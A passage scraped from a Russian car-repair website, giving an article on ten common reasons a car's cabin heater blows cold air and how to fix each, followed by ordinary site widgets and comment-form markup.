внимания требует его система отопления. Это касается всех автомобилей, независимо от страны – производителя.</p><h2>Почему плохо греет печка в машине и как с этим бороться</h2><p>Если в салоне холодно, стёкла потеют, а по утрам на их разморозку уходит уйма времени, пора действовать.</p><p>Причин, по которым плохо греет печка, много. Начнём с самых распространённых.</p><h2>1. Низкий уровень охлаждающей жидкости или воздушная пробка</h2><p>Из-за течи в местах соединения патрубков или на радиаторе уровень охлаждающей жидкости в системе может снизиться. Это ухудшит её циркуляцию внутри радиатора отопителя и скажется на его прогреве. Такой же эффект оказывают воздушные пробки, которые образовываются при замене или доливке антифриза.</p><h3>Что делать</h3><p>Проверьте уровень охлаждающей жидкости и при необходимости долейте. Если есть течи, устраните их.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/skolko-lyambda-zondov-na-vaz-2114.html" target="_blank" rel="dofollow" class="uc216529fe9910280cea0dc7b97f78faa"><style>.uc216529fe9910280cea0dc7b97f78faa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa:active, .uc216529fe9910280cea0dc7b97f78faa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc216529fe9910280cea0dc7b97f78faa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько лямбда зондов на ваз 2114</span></div></a></div><p>Чтобы избавиться от пробки, откройте крышку расширительного бачка и радиатора (если есть), а затем несколько раз сожмите рукой все толстые шланги, до которых сможете дотянуться.</p><p>Запустите двигатель, включите печку на максимум и дайте авто поработать на холостом ходу до полного прогрева. Для верности хорошо бы заехать на эстакаду или какую-нибудь горку, чтобы приподнять переднюю часть машины и помочь воздуху выйти. При этом может выплеснуться небольшое количество антифриза — будьте осторожны.</p><h2>2. Засор фильтра салона и воздуховода</h2><p>Иногда причиной плохо работающего отопителя может быть грязный салонный фильтр либо попавшие из-за его отсутствия в воздуховод листья, насекомые и пыль. Сам радиатор в таком случае прогревается, но не может отдать тепло из-за слабого потока воздуха.</p><h3>Что делать</h3><p>Проверьте салонный фильтр и при необходимости замените его. Если фильтра вообще нет, хотя он должен быть, то очистите воздуховод от мусора. По возможности доберитесь до самого радиатора отопителя и хорошо продуйте его сжатым воздухом.</p><h2>3. Неисправность термостата</h2><p>Это частая причина проблем с печкой. Если термостат клинит в закрытом положении, то поломку замечают сразу, поскольку в данном случае перегревается двигатель. Но если речь идёт об открытом или приоткрытом положении, то, как правило, водители узнают об этом лишь с наступлением холодов.</p><p>Если термостат постоянно открыт, охлаждающая жидкость всегда движется по большому кругу. В результате двигатель очень долго прогревается, а иногда и вовсе не прогревается полностью. Само собой, ни о какой нормальной работе отопителя не может быть и речи. При этом возрастает расход топлива, а в случае с автоматической коробкой передач также замедляется её время прогрева.</p><p>Признаками неисправного термостата являются более-менее сносный нагрев печки при езде на невысокой скорости и холодный воздух из вентиляции при движении по трассе. На то, что термостат постоянно открыт, указывает и одновременный нагрев обоих шлангов радиатора. В норме при запуске двигателя один из них должен быть тёплым, а второй — холодным.</p><h3>Что делать</h3><p>Вариант только один: заменить термостат на новый.</p><h2>4. Засор радиатора отопителя</h2><p>Ещё одна распространённая причина. Обычно засоры случаются из-за некачественной охлаждающей жидкости, смешивания разных жидкостей, доливки воды или применения герметиков для системы охлаждения. Отложения и накипь, образовывающиеся внутри радиатора, напрочь забивают соты и блокируют циркуляцию антифриза.</p><h3>Что делать</h3><p>Снимать и менять радиатор довольно сложно на любой машине, поэтому в первую очередь попробуйте промыть его. Вам понадобится специальное средство или обычная лимонная кислота (100 грамм нужно растворить в 5 литрах дистиллированной воды). С радиатора снимаются штатные шланги, на вход и выход подключаются другие. Жидкость нагревают до 80–90 °С и подают в радиатор с помощью какого-нибудь насоса.</p><p>К сожалению, промывка не панацея. Она помогает примерно в половине случаев. К тому же из-за смыва внутренних отложений может образоваться течь.</p><p>Если промывка не дала результатов, поможет только замена радиатора. В этом случае также нелишним будет полностью промыть всю систему охлаждения и заменить жидкость.</p><h2>5. Износ крыльчатки помпы</h2><p>Помпа — это насос, который перекачивает антифриз из двигателя, обеспечивая его непрерывную циркуляцию по всем узлам системы охлаждения. Поломку помпы довольно сложно не заметить: в этом случае двигатель сразу перегреется и закипит.</p><p>При износе лопастей крыльчатки из-за агрессивного воздействия воды или некачественного антифриза производительность помпы значительно падает. Её еще хватает для того, чтобы охлаждающая жидкость как-то циркулировала и двигатель не перегревался, но уже недостаточно для полноценного прогрева радиатора отопителя.</p><h3>Что делать</h3><p>Как правило, помпы не ремонтируются. Поэтому проблема решается заменой неисправного агрегата на новый.</p><h2>6. Неполадки с вентилятором</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></p><p>Холод в салоне может быть вызван не только недостаточным прогревом радиатора отопителя, но и его слабым продувом. В этом уже виноват вентилятор, который не обеспечивает необходимый поток воздуха и отвод тепла от радиатора.</p><h3>Что делать</h3><p>Если вентилятор не работает совсем, то тут всё ясно. Чаще же всего он вращается, но с недостаточной скоростью. Происходит это из-за износа щёток электродвигателя или подклинивания подшипников. В обоих случаях понадобится ремонт у автоэлектрика.</p><h2>7. Поломка сервопривода заслонки</h2><p>Ещё одна причина, по которой печка греет, но тепло в салон не доходит, — это неполадки в работе заслонки. Во всех современных авто радиатор отопителя нагревается постоянно, а тепло от него идёт только при открытой заслонке воздуховода. Если заслонка не открывается или открывается не полностью, об оптимальной температуре не может быть и речи.</p><p>Заслонка приводится в движение с помощью сервопривода, который управляется ручкой или кнопками на панели климат-контроля. Проблема может быть как в поломке самого сервопривода, так и в соскальзывании тросиков или тяг, приводящих в движение заслонку.</p><h3>Что делать</h3><p>Выявить и исправить эту неполадку можно только при разборке панели отопителя. Если соскочили тяги или тросики, их нужно вернуть на место. Неисправность сервопривода, если только он не отказал полностью, сможет диагностировать лишь специалист. Ремонту сервоприводы подлежат редко, в основном проблема решается заменой на новый.</p><h2>8. Поломка блока управления отопителем</h2><p>Кроме того, воздушная заслонка может не открываться из-за неисправностей в блоке управления климатом или температурных датчиков. В этом случае нужный сигнал просто не подаётся на привод, тот в свою очередь не открывает заслонку, и в салон вместо горячего идёт холодный воздух.</p><h3>Что делать</h3><p>Определить точную причину поломки может только специалист после разборки и диагностики. Поэтому без поездки в хороший автосервис обойтись вряд ли получится.</p><h2>9. Негерметичность корпуса отопителя и смещение радиатора</h2><p>Довольно редкая проблема — это нарушение герметичности корпуса. После ДТП или неправильной сборки пластиковые детали печки могут быть повреждены или иметь зазоры, сквозь которые будет уходить горячий воздух. В таком случае эффективность отопителя значительно снизится.</p><p>В некоторых авто из-за слабых защёлок или других недостатков конструкции радиатор может сместиться со своего места, и нагнетаемый вентилятором воздух будет проходить не сквозь него, а мимо. То же самое происходит, когда заслонка воздуховода закрыта, то есть ни о каком тепле говорить не приходится.</p><h3>Что делать</h3><p>В обоих случаях необходимо разбирать торпедо, чтобы добраться до отопителя и восстановить его нормальную работу. То есть исправить повреждения, уплотнить стыки деталей корпуса, вернуть на место радиатор отопителя и хорошо закрепить его.</p><p>С этим можно справиться и самостоятельно, но работа не из лёгких. Поэтому, если вы не уверены в своих силах, обратитесь к специалистам.</p><h2>10. Пробой прокладки ГБЦ</h2><p>Самая неприятная проблема, которая, к счастью, встречается довольно редко. Из-за перегрева двигателя и плохой затяжки головки блока цилиндров в какой-то момент может повредиться прокладка под ней. Если пробой случится между рубашкой охлаждения и камерой сгорания, то газы из неё будут попадать в антифриз, образовывая пузырьки и ухудшая циркуляцию, а в некоторых случаях даже создавая воздушные пробки.</p><p>Распознать пробой прокладки можно по густому белому дыму, а точнее — пару из глушителя, который образуется от попадания охлаждающей жидкости в цилиндр. В расширительном бачке при этом будет бурлить воздух, а из-за повышенного давления возможно выкипание и даже выплескивание антифриза наружу.</p><h3>Что делать</h3><p>Шутить с этим не стоит. При малейшем подозрении на пробой прокладки ГБЦ лучше немедленно обратиться к мотористам. Если своевременно не устранить проблему, она может обернуться более серьёзными неполадками и дорогостоящим ремонтом двигателя.</p><p>Источники:</p><p><a href="http://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie" rel="nofollow noopener noreferrer" target="_blank">http://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie</a><br /> <a href="http://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/" rel="nofollow noopener noreferrer" target="_blank">http://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/</a><br /> <a href="http://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny" rel="nofollow noopener noreferrer" target="_blank">http://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny</a><br /> <a href="http://m.etlib.ru/blog/127-ploho-greet-pechka" rel="nofollow noopener noreferrer" target="_blank">http://m.etlib.ru/blog/127-ploho-greet-pechka</a><br /> <a href="http://lifehacker.ru/ploxo-greet-pechka-v-mashine/" rel="nofollow noopener noreferrer" target="_blank">http://lifehacker.ru/ploxo-greet-pechka-v-mashine/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Почему не работает печка на малых оборотах"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-21"><meta itemprop="dateModified" content="2019-12-21"> <a itemprop="url" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Почему не работает печка на малых оборотах</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/nasos">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel">обогреватель</a> <a href="https://avtoshkolak.ru/tag/polomka">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory">радиаторы</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/avtozapusk-ne-zavoditsya-na-holodnuyu.html">Автозапуск не заводится на холодную</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
